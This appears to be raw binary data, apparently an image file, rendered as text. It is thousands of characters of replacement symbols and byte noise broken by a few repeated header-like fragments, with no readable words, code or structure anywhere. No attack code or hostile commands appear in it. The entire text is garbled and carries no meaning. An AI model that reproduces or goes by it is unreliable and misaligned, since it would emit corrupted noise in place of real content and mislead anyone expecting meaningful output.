  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4}~H2t�%h�-"5ط�i�U�$%g7���%�ͳ������4�F��9��`<���jL	]��0�N�.f���i�T���AK���Ѡ����9�P���BՍ*��D4&ʚs�2�"L�5A!�Y�i��*W�.w�U�Md�3^�ll0g9ز� xq� �µ�-�+�a��1���K�����n�YӅ����#a���uvGn1GP��O~p�"�g� 3���u�1|6Mx���W's1�+���Qg.�X��I�L~��Yr�
!�х)nF�EK�s����C�BDj�'H�H�~X�LI�c(���Z\@@�><�Gc�� h�� &2�b�<Iކ�HЀ^Z�Gzy~iA�<6�r{5 A������G�W-�3)'�Y�� ���M�g"�}��]Ti衃�ɨiJ0Ɲ��VQg�8�C!�j�S6�+HI��x%��^KUpǫ5�	cC��5��
t`��z���v�G�/a4!*{�hȌ�Aх�Ԋ��P�Đ�Q�h�2wL�GpY�L�Z�M
֬�Yj��!���`���Y�[$;��#�f���
,�Te�ǣM��l>^�1�TC�g�M��"ޖL�e�1хaF`dE-�eTy�v�EU@p�~ ��^�a�eDE��!Y�1��t���q"/�G���U�a����ŭ_{�������	�K�� `ԡ��}� d`xb���� sxnx��� ǙR��QSY�ߌ�]���Q��TB�^�?��[�+�A�I`���m� �C�4(QX���^�n� �_.��?�d�6<m��7�q!��t+ĀvC��1� ��\E���z�@ �S%	��T֛SCU9vG�ŻUh�=E��KQ����=?}��|RM���*�G��kv���i��T��Ǿ*1O7�+!N(@CL���(~bujN��"<��Ԅ2:/p����0�䕥	���8:oN��@�j�Afz��b!�0�����R����" d��� -�� ��` (i�A,��e���TD�/�\�I���z�|MR���q�l�Z�,�LjGPX@Y�2BJ�Q �,���Q�Ϋ$�D*0pMh����<���D�^�µjs�Cs�q�.�K��&�gJ�P�� �@�J`Z�� �)A�S~�&� �R�Al©�5�k(g6z����LhQ�-�N.&"���&�֝�	@�`?��F��	����Pp���O����(G�Z�(@�]G-
��VU:��H�?�N�&Z|�	56%���;�|)��d
�:�'�LL
 �j�7T�qpz��*g)ع-u����G;ˍ�Ӫ��j5`c+���$4K5���sX���O���.��`�8�wu�O�S����L�b$0�6@ Hf��,��у�R�(C p;8wU]�r��ܘY��Yt�6�|�<����'ɿu�����MI�SJb@$Pcn�II8 �#`m_u�מ�W��q�R��$(!g8���rf��n�����o���[�� ��C�1K쬦yt�n�Z�.�1<P�h�jIL��� � ��24l�����P�rl`�`�Xp�� )�H�E|>��d����+tX�� d�� ���!<�Ewp�7��O�s@0@��� 	VK -�vu��9�!�����)>��iIAO�C�D ���	&����p��B�`X 3<HB�-f�り�y��,y�,U`�� �86�M�K�@�@�,�m�� �;���SDߕ����̐�'?��� 8m���	J�.�2��}�����0[�f@� ʰ�>�Agf��v���vJe���$���i��:$2>u�c�@����	��P
�	m�����v�u 8�!�A� �"0�P���:A`@ �j  �C �e�'� �.�5,\<c��5]K�D��eT�3/ބ�{;g��"0�����'���F�Q��E�;sS�ӟ,e�t;����w��T���7 ,�#�� ����?(��U��"���ug�\Қ�6 ��kl+>1���'`�j����m/����<��-!��iD� �7ww t�Z��C`� (�	xP�k4�	�g�i�� � TOi��\�i
���/��Zs�����'h�9P�'�r����wqwqx�0`�Ss�����j;�|  A7t�vt�Ft`}��B��:�\�07�'
�>"�Fy�V��v_��V�}��7�9Fh@`{���LX|xB���4G J��R`����s�vsN@aA��y $hpak`HUNQ�Q%�1�0z1hT�S��u7�w.h4����w@���BX�"���� w��O��:�6N5e�i�sb�s_������f��t
�oݧ v`i6�4N�C:o�p)"8�!wqS�~#���V�Pm.0w����9���������{��B�j�O��|��x��s�x&fy�oC� @t��kem�m����Q�$�X�B�M08o�glT>M�^$�� d��:��F�4 "���HB�q�B��HG9�Hj�n�g��f_�Ap�!�"؆�e�v0N�]U�Js����k��9� 
�F�Th 8��y[�G{���n�8��j'�f�H �V�l$��[�x���N��F}� �8�������pvp^Pu�0���w�iH��cA�I��*S	M WB`�4�L��u]���I��>p�ei�p�@����T��#ؖ4�oم5��7��^f���FHG}��tJGa�0��U�DY�� �RI�7[چI� �w�y|�^eAM�p�h�^��"@�bI�b�����(�0�i�9�c	��ir�Fa��}��o%Hay��J� d@t ��I^�]�@z�H��<���L��"�v:p�Cw{"G���i��G�V	���	����T�f&����\����|�
`o�}pa]��^V���q@�:\�=��5x�N�$��{��uPpl�P �jp3v|P�h ����8�&Id��9��h��^1�܆��@j�9�F*j���u9�6G�Gaf|�k�QY5X��7p�5�q���m�Bp%gc�O��lZ�w��#�XyP�`��ȫ0��)h}*����h0PQ�VH�w��E�ꖐZ�0)�Ja�ٛR �ga���6~Y�:�H�r��zV� h�uq9uL=�l��Ѐo�{' ��J�ɫ;X�$ ����>p[�`x�O��qЪ��:��y����
jj��d@9'Ru��:V$zp���JG�G0npЖ���Dl
������q�v���٫�J�&ɚ�����M>+	�����g�;ȃ�:�ZۨD*a(����n�����U��*��5�` J�3JЖ ��S��qvU�"��(��Z���hp�������_����_��`�t_�5��p��p����ʵ[�:'����R�f�?�f+[���J�z1Kn�cH�Y	n��c�匇��)�:�uꕿ
����di�])��:pR[p�K�{jX+��j�Cݺ��8��X�uc�� �s � �@��`�ء ~R>��������P��(htګ�E��0A��F2P
��P��[��7��v����&�N@�P|F:�����G�Y�S�qP��������i�i�Hx{�(�9�2p'�!�V����P��_c�i`��	�⻅0Z�:M0A��ii�� ��	�ZIGqe�� ��k�t꿪�v���ze��� ���V��{j��z�;(�3Js5�n�H9&�Zcw�0�+)i)�f��Z��C%�h.��o�������� ���PeGc<z�H��0��z��k�h����R��2E�t�,����HP�Y�q���?�Ơ��5[���ƭ�9 ����6 c ��Rx�w�0�LL�M����4нqe�iGHH ���� \?����>�Fl2����vʈX������X�m��b=��F����&:�������˚k�;ȅ���p��,ɿe&��k�R�4��#OZ�_)����-rf	�qL�I�(�'ˊL=8ku_�ء�`�e<��w��q�p�%}˃pi"����+	�+	�ˡ��FD41<�]���k�dY�?[�$�#i�~���󥰱:�'��'�m�mU]ƵL�K���^ݱ� )�f�U���b-�y�:5�rʇ��q����x�~��`</w_
N��g|V��������wo����v���Ms��ك �\�h�Ů���њIM�F{5
�~�����h���P��_�@�w�e��m&K�Z振@d�Le�����<h`e(-xE+�`�q�-] 1�V�$G# ���������8ʪ��U��G����6mf�$PR����ߨe��������',�kP��]����k�O:Dl�A��{{�����퍊��%�p�o(~lSE�a E�,�'�SM�:`�&}� �"�v��H�6˨��
�Ţ��Γhq��~��Y'��o@�И�G ;���M�Q �%UT>����}�����<�V��ݪ����ƌZ�	�.P�;���P@��W��{m�w^������>u'M�Bk���]�x0UN*Tk�3ֶ{ߍ�Z���0�`+iPՂt���^Em��4���S���u� �����Bx�dGYwW��`���07�dE��}k��T�jg�]h��:P���MU�p�c�X�cW���s>�!Y��l�B��#gIc� �W���$�aR���[�@�]�ꄐx����q0�Ұ�g�XZ<>B�DI��xހ�؀���~{�̀.��A hSi�)���=�.E_��^�p��{:�n��ݪ�P�U?���l��DFl�Qh�V�>T]��h�� q�5rY� P����5N���DHS�fS@�gϒK��X]{V_졦5.ɋ07�e�f�OUw�sW��g������Rq0�0�����^:�������-��n���g'�����o�{�ps"P�O��;��Cf��X�����X|��LP��F�=q.�v��V����;VTER$��#��$�<�[�����[�}ϖP�d�_gĂZ���22L#�#L�qm:g::.�k^k��Q���Qs��Z�Z������N�&"i.�G��ômm�ZM]xww��\s��޸LL�Lq�2��P���HG�^�����ss\��֒a���ONLHQ�c��6Ɩa�#@@�?��A�D����,v�(h�H���Y9�� -�p�0$�,po�Y �4�d�?@�L(����FL� T8qꤕm�5��F~7N��t��  ��M�2�S���M:�hQ���3��-�N*d�"ĻT�b���+S]�
�*3���9`I%%AG�h)�c=A�@bͯ�)����p��M(q���f�Ze�۫��άXQ�9�,�PYY�ɈA����R�JE��d���p�?(�#-%�X�N��I-9�
�!��+ MG����T��9�-bQR�h�mE	f-GTbL�, �Q��HKb�-�E�`t� [1׊?2��
-���O�H�� 
B� .�� �b�#V����\"H�\"�����)4bR s�D�Us�t�+��5���(B-��r	�	@��#�PL������ǟB�	��)�}�Ϗ��R^���Yu�3K���4!(���'�A�4@�p_���R�@���Lv�R�avP_�!BH8�
rB��J˩Jh h!ؚܵ�_����	TĴǣ i@wś2�b���C��$�,~:�Y�%NQZ��BR\[p�0G���2�l#P+��(�_c��d8���������n�H�N���4Ka�����-���%�*�2�~���&0��b� �0/�����{� ]%[l��DyJ�P�5�,�h�����������ʚk��f�^lT-�DM�L��� s/�����H�I���4���4��y�b��ϛ�ܩr��&��jօ^Z�a{Jr�"�'�F�&�R�	W6H�JŤ	)k/R�7*�G=�R���萃 .��\`�5������q��4�#�	p����N��g^� r��8Q�JL ����l� �H��D�rj� ('�|�o��7ȇO��R�،�����`v|R<�Bۑ�>�@����� ��?��|�B�HD5��O��(�p��Mh��F��̫~���� '�����
P �"�oH"��%�Q`@���ph�|�8W��h���0V���%� T>�"�3��� �`�5��d�@6�9����`t����!�CLCDuf5�Kd+Ԟ�I�F1�JT 6	�<p����V1H	�r��'��1,��b-�rEVi��nd# �`3y����ǃȭ$�N<�PN����4r��JCT�%1�Ior2 ��,��At�r�X���%��2}�B@Sj��4�юzԣ80�>��/�@$�@"H�Nҟ�\c/��?����2LF�3i� .:5
�P)!H�R����¤M��R�i���{�f  �M2��� ,�F��"d��'��E᧹ȁN@ע�T)�AJ?�T�b�{�Jհ����'pXq* ���/ɠ ������+k��Y���;g�q1����'��Jͤ.��}�5����6�QCg�Ȁ �!d(�e���nr������z����a��y(0p�.0k�����--�p {�6�!J{A_rRy`#'٨ɰJ��s�V���  ׽}�#uM��v��r���i��~/�!��'.����W�+o��^�n@��&d+��n2�
�aԨY>����-�<p����av*/�P��x"�Ah �*��A��p�*��K�/0���p&v���d��*��������9��.�.�N�f���Qd�V���l��T�� �r?�_8J֦|��{�+�H�3���-%=ɇk�Mw�GpRGNŋ�0�w]�`"GX�<�
�����+�����ڐ���r�L��nV��Ū%�Xi��G@B!��k�D䨅\j:�Z�3���W|�Է�/�@��Z���Plg���Y����!G�ͺ�;�=gZ�Y���p���(/���Ah���ʇ]�uה4�%�>a�J�Mp�8�R` q4�qk���_(瞧�e�򲍊�C�\��O�QUF��,����:r���JMr�GE�:w��o�M��T�vX.�>���)޽R�ad��S ~��L�a�&��vA�K9Y�>W�� V�X��a6(��:���#�&����v���sRP����a���_v3�Ud�G�x��rA@���Ѐ#E�R5�05Py����uP��I���Ѧ�N�L�L5�= [79�>q�X \i�Q�w��F�D���{��}#�a�6x��[�)P{VvM�q
��+0hͳ˓��_����o����w<�vXUC�[�5z�pZ[�2q�3�` S"0�c@(��hTEO!�EW%l�Vk��4q$�=7Xzi�#7rP@-�*8D���$�@^v~�^�jgq�����|HBb�Pp(X}=8[��= V|��NΤOt�Ƿ~�B�y�s�Z"����Ѕ^�,eB*40w}�5�)D��Ln�Zi�|CR�{a(�P�@D0�{��FD�RIDl|�GT���=nOt�~[�.o�4b`�p	?� �x(������ ����Ac�B*ʲ�t����h�g@;�f��=6�3xx��Ѝ+B(���_� ��	���0?(�8@�t��~h
'�R8Č�h���B�vQ�	�P/���N��1�"�"c0��@Ppd\���H����#�z�VGU�9@?��%20�'�X8�����ڃY�s��0��G%Ҁ5X�*�h�8�c �!(?�y�D� Z2�aM#� !�
  ,    � v  ������������������������c�������������c��������~�������������������Ņc�D���͐���cDʠԉծ���ΆЕÇ��Dظ��������ևڟ��S�	(���C�p +"Y�9���EFa��+��6��j�CT:z�d��)(��Q%2c˓Tv�d@�5��444L<=�$t�gRB\	�2�Nˋ]�XmE'2u;y�H�?�+�Ó�P[C����Bw������z��߿��+)JT���;Ha�?:=����̙7[≋gN�Q=�
2�廖�4��gsfe_/f��Z�����+H�cȸU��W�U(w�Ԛ#hN�Ѥ�߽�:.�T��U��6�ؾ�+��[Y� 0sO�G�hB����㾀rI�Nt_�]��m�u�Х�w�%�X@�}�Mp�,PzNf�D\d��|���"@��� ���H�������x�ǏT�}�xU� ]t9�[�
���㌄H`@���Du�L����~��q�L.
�]@�[!0u$�6��h�m���58�A�I�@J������2����g""~F2"QD1G8�x�������أ�e����f�BMH '��)�d��.���Ƭ�JI�K��}�Zgo^~��<ۣ���E��f�e�e�⍤��_��r��hH0v�4`�Pj�4�@���x&"`Q��%��B��?�xi�0+��P\��D�@F��p���sf���qQ���e��Ȅ���_s,|$?��Ts��Bt)��I� 	��*���X�f���@_R6-%!�n&�Ɵ�������v�u�1�Fm�5�� Ȳ�)!�I�T<:KW ��D�5d3)_��8q�9n���:������!vb$������i`�P�5FE�h#P݁�M��<J����i�J|�8|^����0���̳{�F.���F� (e�����D�ީd�p�@w�:�s�\`�� ��3�����M�,���ǲr�H�d�(xE�����Qll&�	 `&��tQ`�X�AIGZ��jwKQ�}���v��6`g!� �@0��;�I�4	 Vx@�`� 	G@�٤�E͐"3��U�Al�^� Z�Ou���;��GMp_��7-�HЁ�f$�����~�,�
[#)@���$(A	g8�D��4��U���V�Rm����:�0#�%؉��������"sr"��V�� ��T1 ��Q�.@�'<�,@�$c�`��B� '� �"� ����f0��%2��hti3��6�PzQ�c���� �lH=aer�7;6A�:��=���4�r�4_@�龋�i�D��1��)(AN������� ��ظ ��LN� �82�Ѕ
ig̔��?�`���j�G�pMp�Z9����|�$�0�C�$
J�`��PH!��h2�p�4x�6�U1p@�)I	�#6�`�#K�˘�fYЁr`G86a�$*@�����T2�Ą�=+]�	&��g��(�u�X5J~r��ꅴ}���Y�d�^�a�l+O@O�5�: 	������{!Po���@��b�#(�S��kQ8�	 �����]��O��v@����QY�:����C�ӿ�� M��@]��v9uAr�X������ =<��ϭ�s� 
�[!z���5M�֣�)ZExV���*p���F;.K��0�i��ŀt�,N�4���!��p�%AJ�3��`�V��Z�^Ņ%�r~i�>
b�
%����@�\�	� 5֝jjJ9���/�~���/�	mp���#�z���,D�Ȏ��$ѱ����F�p?8�����,4���p�0�� Z�-	<0��2��ds,w�S�y�.���(�<?@	�u,d��?D7HQ�&���/��p���H@H������S
8[��.Z�6���C��"p�8 b@�`=d��|�Dk �@��c���4� �Epbu	҆J�zO�Nz��[�L���#�p�}��m�r��V�p�� D�q� �3����D	�`U��E�f���hǜ�����L �x�������m�	t��n�v���0��m7\���g �?�H��h����Y��],�3q��ZJݕ2x �L��2�w|]��3h��/�2�{�Vz@�ϧr����6��'���1г�A
Gx���u����Fv�PP�<$��%���tOk�n�@G�D G���[!�1j���i
��oKiυ�l�|�����7����6���q�fP�*���w=���r'�g�Y��0
 eaJ�l��Ae��������- b&<�ql�K$��Vm��7k4tQu��G Q'��|B�x�7}�)pJ��w$��G\~"��/kbW~�6rЄn^��L"pG�D�Sbl�z��&�qX4��Ce�i�6{qu�$����Hwu��G���}�ׁ$�x0nG��>�l�%[����}2�@�nN���H8�u&�P�49�+��
D�2#
��G���N3u��.0��pj���@[G��Y}b���h��rg�3C��s��l��}+��,؂�g���n)Ƈ& i�d��+��Q~����a*Z��S0�1#q4�S`xՖw��7��X�)F�x�>�l���ȅ\���Di�}�s��l؆�([��}aw��p��v)�����(��z��H�!�H*� #�3uC��1��p��Z����79 �'�"@�f�����p�h����|C:9% M�s.5���x�)Xy2(�FV�j�q�hd3��]�hD�V�(���c Dw�C�)4�L�tH�+��'0q'0��8��p�������\HC�G]�t�`�9	�:�OГ�ł1�C�HE)�a�;��9�apUKr2mp�9�i��F�t2@8㍠�H
X�e�mp���-Y�����sَ2�$qX����0���w�����r(~�u*�u~��;�D�3ZI~�=�c�W�j@:0�-�?/&�xt�x�� O׉���H��)[�����/yM�&�fKw����'�'�^��O�8���u�i�����u��>����\7W m`��iX�q4`q�,Cs�P7�%�����|H���Ά�k��o��I���W1�w���I���Y���	�� �F�T�F-���)�كG@DRt:��}�7k�{~n�?L��ۆ�Q'}�(}�I����fJ�옊' 4J�?/&6�R� �|��;ٖ
���L���HG�����;H�~���IAE����d$D 2@7`t���W�-���W�h�|e*��	��7�3y'?̉�8Ǘ�𣼹�=�OZh��i����L;8b#F��ڃ7׃`��t<�s9�p�z�E" 9`q�x�'o��+I���ؖ�Y��0��F$i�O�|7�F�꣼I���p�꧲E_ ɋ�	�a���I���<(Sڃ��.��J
�Fۀ?.v��8�����Z�>utمx���sZ��cK�ta�|�F{i��:��s�
� ��Оx�bi �O��g =��i��]�wSI 9����Y��r)=זoi��' 4�[���B(4q�ײf��9y����h:��i`�?S-IԨ�*�S�B#pO�E� 'Ё:녂`�P������Xtm��>�9�;�I��"(�(b[xf۹.۟���>	�"W��>��7p�.R�.I$���?��,*����� ��H�[t����� �R����(ʁ'�3qb˲� ���mCچ��L�hdR�����(י�hssq�N��e�04�%����B�tOw��x�9��H����b��5"R��qh�k�<�>�W�8�Rd��my��н;+$Pm�* Sj�z�Dhs��tO��C��{�+��ˣ�z����8�V��Y@#2(�A%�0(��������lX�����S���H W�B�DT��&T�.��)��'��B0�K9�6JR ^`�8<؅���d>�Ã0�E�J�ǫmY��Xg��!�xK:W�]��,E�-�p���0�o���'Päu�Z` m�D��-��Ãp�͡����F�p}u��ǂ�`1��W#M�J�S�>s�R/�e&�|�\�H7���������c%@xLBY��*`�����kD��˫�\���\g�$`��K�����(�Kt�P ?�����ʣB���B0��f�t��kS�-�AM���3��\�.��:�\��Lx(�j�.�Z�6-��
4�\�g����o����C�Q�O�Fm`�S�6���5c��Xt,��9�\6h�v�5v�6�5��z5�K�V�Y�-+�O�p%����W�/�D���SJ����(�%� jm�<}�.�A��}H�j��L}�̹+9�eF�f5	�+�ǟZtEGՕ��7���ɜnL	Ϋ+��"�Qµֱ�A\�)hyq]Q���vzgP:6_�(m�պC�o�Ѐ������w����_3T����@�16ݼ��"��*�u\l�Ӄ�م�X�u�������^D��!0���T�t��Զ_9�g@�Q����I�$�=�tj��sy��u܆��ܭ���i�H�`b˜K�^��B3���c[��,t�m՟zx#�Gp&g�"#�DĈ��f[j�u�,G�ӌY�j�}"gQ��M�Έ*�,Ҝӆ���[C�v�m��F-Km(���i�� ��&�<M�"`v-'.3�?'��l�X�%�$�|�����%���B��7�B�_#$�qzӻ�C|�C<C#�L \�4�:"g0%��4���"�(N�U>�~��_y'�y�-ny���"����_ڜ.�V_] 	lXe��� 
�����bHǛG4G�@O_���K�D�4�Ig@���u�c��8�It���/�M!A�V��jmj44����%���}�_C	��;�`7�`$ E7mؓ�Ԇ�`�5�$�R�������Q�+r�{�!^f�&���%;�4gj-C$�ڬ��~�
�>0��&SﲘH�v��Tx�X}8W��I^&�Z�x"�A�K�ٮp!��L�[/\-W�8L¬���@=O΂�#?��~����D.�Ѥ�%����".�!�qU���.?"�[{��j��H�F�3�
A$J�OGu��Q�l;�����ݹ�-% ݂�6(2�24���Fg?0,��2@i=T���G�pZ9���!�b�b. �ȞRϝ;ى-�\W���`�D�!�?����a�7
'�,��j�A
��*�/����N��&"L�k5yEY�N��i�[�T"��_�M/�b�02��b��3�~�j�Z��n��_>r4�G��� ��pjR5(�j�$����:�9�$4"4$9.��ms���\���w]xw��Z�M#2����:"�&NR:Z½��ܪ�ćZ.4R�J����j����o�o9��|��ݮ�Բu�	/`�4��X�G�i�@�O�KFI1�J��`��%\�M�(	�1Am�	h��B�G�H����N�}��(�s�ϿW\bź��B�N���C�6�t�$�g�#2d|< ��&?��a�$��y�>�#5"^ڤ���%f����借P��b%�������rx��ş�!k�\E)����S��6��Z,�(�?�~q�"C���G�����'����F�9�7��J��u�Ga=�ERvP-ر��+��WN~�	��ks�9lUfi�G��̸R𐣞����K��M��Xtҽ��6<��~>Pԟx��!7�p�����H�`/wD�?jsD��P�&���y�� �����|?�U7��(�	2Z��66y5�\�)�a�.���2�y�O�5W� �hZtP ?��R��=sE��Y&K6J��Qw��*��x�����h�9*�&Qxpц{a��3�p娆籔ܦ%��MA�a�\l+^��V� �ǒ��j&�m�Ⴉ��O���n��'k�Ŧ�,���*`�ʡ�,��,�J�?��Þ ��-yڮ�J��E����*��0�iڒ�-�����@� H��o���)m*s5�?Ĉ:B �I��^�J�j���ƃ���Z rpkf��5��_=�:�Ȉ�E�ω�ȇK�@2��`�n��`^�:����@�˽F��uK�Դ�:�,�=��^s��Z/Z�1� ;�� Za�dz6�P�������X�Tb��~T@Dy��q6�rI37S�0�%�$@.��D�Q��G���|C�@�6]�#%�H"�mw�s4Q�#c�RA꪿2�9��g�wCh{��ɋ��ͳWω�u����� /|ů���?�1�y�0�<�З"}<����ط��ۏ���B��C�0���Oo�A_7а��9���#E;0w
��oDD���.D��	PxƎ��d
S�D�@�0����l��v��O>�`�0���h$�_!D�oDP��  �k�J���8(�k�!{|�I�$d8�Ǩ����!��z�J��:#���(� ���!�BB8"P�B�H׀(� ���C-6{9hUG�^��x�"c�GA?�m��[�+~!��A1��$�� �G�k���,c�1Y�Q�L�+zv������(A�a�Jw�2���f"�8�	��΀�P+b2�*U/|E$U��@�,S�G@��u�e �G(��h��FD�i��4Pr !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C����!]�ZX��J2�Q$����s����0Hο����gM��t�}��k'�w1�c�T����bغ�"Ts���=���/�2U��1���!I�CΦ-�N���3]X�<���)���7�a -�m�+}8�]���5��m��1Q�sOh�RxH F� ��/܁G^%6Gu 4�:�=��|3]uy�QE|���� 2JH`���X���5P�5��BO��'Dt�@5ru�:��$�eN����A�C�pV>d\ ��u8Yz����w1*BDN~f �921DC�A��j.�&>y,Iρ�����RGY �)Q���.X�i#��P���[9wP���b��Qd�L�QT���(Ki��l��T�	��A ��d�����Q�"���uUC|ħ\����Kx����C>�R�{]�Tu,4�_NUǛ�aK4ր1�/4�b!kPQ��<�n��X��;d��5ܷ  d �� �Cv%^C�AnkkČȰ]f�";S<��=5We<���I�I}�z��$P��l�Q[��H0e��ҳφ��_�����hJZX��WV̤p˭��t��e8�GY-���7�}�ew���؃NvلD���}�h
�}s�Ԝ��������q���X.�Pt�Qc�>9+O�a����GY��Equ�a�ʆ4�oF1�\�����1��f���jO��)�}�*A�xtA��~��Bz��/�!�b��c�ࢇ ��,S��H���j���z(�	�ݏ��@�0�|���R,�A���4��X��?4A<�Q^��YH�K YO'|5AC)M��w�sH@s��a���+`�PD		L����!���C���~�(T�hC?2P��ՀT��( �n|� ܘ.� $Ԟ������a%��D'0ȥ.�9�b�� 4 ��B�ة3�OQ����P�j�r��!�����@�qc&��Gt�eTğ�p�EDz�8$#��	H*�C�x� m�$l
`�Yh�T%$ �[4��C��!	�(�������j����&���
� �\�
;Bk� �,
��$b������M�\�I\Ԥ�8�oB�D��:�'� ���h�L���a�%�'.�;a)kP�*���̡	�@9CJ��-a�._Js��/�7��L;��NP�i1@"-LZ|�AkV��jJ�Bl��)� ��J����E))'�������B	UP�C;A�D ��;D:��%°�e��6�� ��f*K^��aL��@ �J*�D �]%W�.�	Z�&E�x�%ҧ6ڻ�qa���PVT�%�)��$�2��TQh��;<�L?�����](̚0 ,���D�#\xWp��PЂ�GN��H3KD�i����х6[�$�Sr(� ��$ !�s����PH`"Q�4����3�J`����w�[��6��m�kz����6���hB1�i�U#��;�a��g�>���9xFBc�c �ZP�FO%�y��-��=�:[��Zќ� �{*)7� �d�5��T.d�ł�'.C������IK�a9~�{~,���Е9��lY�'I�&ʢ����GH`@���	�� 4�	�D�PbsB�������k� `H��3�5з$)iG2��q�!dr�P<��-0D�ux�3�j�\��}��e�d��F̅ذ @��.����mf�պ��yNF�w�_�����+'	f8���������:]�ְ T�`�!k0����g�r:�_\m��iJG��x���D���u_��O w$#y��A5!�6{$��`�$�\	" 	L`)d���=�`����BI���B��w_����r���<�M#Q�PS]��&̤�=�] ڀ��Y��� T���r��d��'A&��`�'��7b�ч? �d�! ��k>�q�X�b�O��З`���HG�ݕ}����ql��}# rз �vZVyE���ʽˎH�!� ߪc|7�a8+@��C�8;r!��%R����:M���/"1(�㥴ػ��6D .p��;K���@ na�%m�I�ޑ
eNZ��K/�G0|�`P|&�s�AE�:�T)!J2|�]EI�@��`�jIT`��NdtBDQ�$)���h�~��'�i�wi�.�Yj�Y���H�2a�dN�'q3^�'UsxR�s�W_��,��!
o���j��#X��Q�s�
��QL8�C�@H��H0�~=�q�9�i�ui.@:0e�&�v�e�om��2 r�� M�nV�5  �x|�y�$�fJ��ϗPu]�OX5G��I�Uum�	BH�S�8�qG^P.8eZ�Z�$�{AH Z ��H�T�Z��wD�r^`��<�X�N��@t���)��x��t|�X��B�X)�jZÆ��s�4C�7U^��i5� �X�P�Z�@9Pוa2�]��v��eԘZm�m ����؀N�s��tA �A g�`\(�|�j&a���W�F��f)�D(I�+0j�c f����Ȍ�:@g@�?Y�p��3��]Eh{Hi�MP G�=V ��5@X������1+�b��&�v�'E\i`p�O+���b�VjW��S�f7���Yg��sYr@��e'nZ@�v�h�ƌ~xe[ٕ�t؉p6X�tp[3�fQ��f$� ����"uxyha�9�H�Wb�"��>ܥ^YG$�И w_��(�~7�9w���w�G ��\)u���[�J}�`Q#p| ���(�!UO���r`n؛��^�ē&s�i]�rZ�viҨ~�( :�>X#0aF�q��B��H��'�'pZ�H��y@��RU�Hk����s���k�b�g�{�����D$JX{�"s�n�V�e	:���8H���i� S�iC( '��'�k i ����@R"ut���� U#U"��j��1R�T`���h%TC3s7���%ƙf7�J��:e���*# :�z(�0�' @.Pb�xdz:�R�7�_P Z�ARU񰦁����Jyzu=J�$s��n��0��T���:��W�j�Qy* #А9�:p��Z�.p����]���0ww���O:@@4��"���7>�_o9����R�8>�R�_��^ 
]1n�ZD�A�?�w���%03��J�H�#���	�'�'��(���p���ʥʩ�$���7��f�jЮ�Ю�*h��E[�Ȯ`I�!�x� �D�٣~��8��. ���r�J�*n )i�B���*�j����z���h� iP�1+�(�4��� ;˳8��"��"�s�@"���>��O��a	�	9rM�O��	� ��S��+`��Ԍȸ[+2  ^K��z��J"���*����>���Q���z|Hy�5;&��P|� ��s�ڑ� J�cf�с��
L���@ �^3�K��N�$ 9@�����k�S*90���;��K����9�h �.@ �Zv��Nz��Z:w�6[�X�ˮ|+x�9�v��G ��{b��� �H��@`�C���'�%��h��K�(ڮ����û;Ľ�l�.D�� ����gă��)���λ�:���s�`f�;!�]ّDS��þ z��u���i*ÊXvsgE���2�����f�� �o+�p����Ȍ���9��)������+�;��:G���`�>��#K۴ޛd(d��'� S�]_Z�eN���� �h�Z@.���@h �s����e��v��7���f+�*�����
�4���\� �͈��N82(wP}�Vu� G�O����a�U�Ѩ��t�fWq� �����������<�L�o�Hڵ�\���K�@��`�3��x����W:(����LA&�����Ji�� F����$ �7���,>��k�1K̅0�<�'@�ӈВ�Ȝ�̄ �����:Ě�fe'i�h�֩��"d����gЮ�\�nG(/��� ��9��J�0�c4Mh���;Mȅ��6��)DMԊ �M,�Z[��<4���Q���I�f'��pRZ-'������׉SDnE�Z;Z�����#{o��Dܻ�P�nk���o�'��}=�G���� ��J{�|[�fJ׺�~�m@��p��Xf0|�s��w���gi�|��M�Z�ś�)���:�)��L�E�z��V� ؈ �F͇g����ALg�G��.`����@wiJ0|��:^�V�t�P����k���;�?ײ�9�e:�����r����`�L����
,��ǈ-��A�"0o�gp���X�s>`V ������S�	�: o���(�c�������j�C�%g Q`��*�d��$��-��0~��M5��g�G�$����O͉C�[v��&#@$�yMJ��+��� .�U�������C�r�hM!Xs����ϵL��}��]:��L�灗g��ض̃P��}�C~�%F��P$s �L����� č��p;�w�m��	;KUL��ID}{䇃@���ȺM��j~�ZP젆�sL]��[p�%A�[�vG`��56v �N�P��n+���2,)��  �W𓫂���@G�#\s��w�ム�8���[�=��G�w��`�[��S6~>�HM��p�U���9��^�:��5-�0��s�Q���nHr���O�⊼����x+̂ �'i@� ���X�`��e�.��Y��Y ���0������=޺��[
���.M>���Fo��O�͇����S��. �'��[w�\6im|n� ?���^�_�/P��Z���þ���kpLf�UJ��n�Dα���H+�z?�j>���sj ��P�Nٵ���l7e��H�Ϭ�ON�5M�1[�R��'������^�Ot?퉠Dv��-f�H{�gx��sRp����n�@.�X;���VDe�����/�
'��B��:mmQ���s�������������.'�NN�&R4.��GGHH�Hm�Q���DP����BoBB�o���'o'݌:'.��mkk�^�������Q��Z�\B���fպ�F� m ���1L��hҬ�?D�8��ܠk���٦29�0S*ҡ#ǉG	@2�R(|�
��BtH�xI��S�̱�db�BK&l)A␚���]Tզ AF# f�v��+��-�u9l���G/a�0��Y ���2�J*�����j�U[&D�Љ*�D�c/a%� 	B�$�DK2�'�2>��7�{+!�&0�N��F��q�&�[3u\М)��^�"¯����(j��bZ�Y�Qd�S�x��P��+��D�B��a�x�G����4Q��	����&^�Z� s���\t�MF�a �/�	/���M���HZ�R	$��A�9��s�mqF�J%�dRəv��Z��K���(�	�	jLXY��`���$�x�H%p���G �"z��1ʈ�:��Ap��>0���!�$��(��O�i��w�OQ@��R@w%VYꤡDf�b�&��Rb4Ѐw������0�xBr"5�Y�&QpA`��.�d��V"�%�.��ZP�	PJ�t�J����'�D!�q$�i��A��������0q��p	$P � �Z����h%�X��H	R��i(a�VU"ER
p��P�JzPGY�
����
0G2c��n9�%�iʎP��nP�Z,��Ϣ4*4�����2��sG��]���lR�L(�QrM�Q��i��bA�����#��$3�
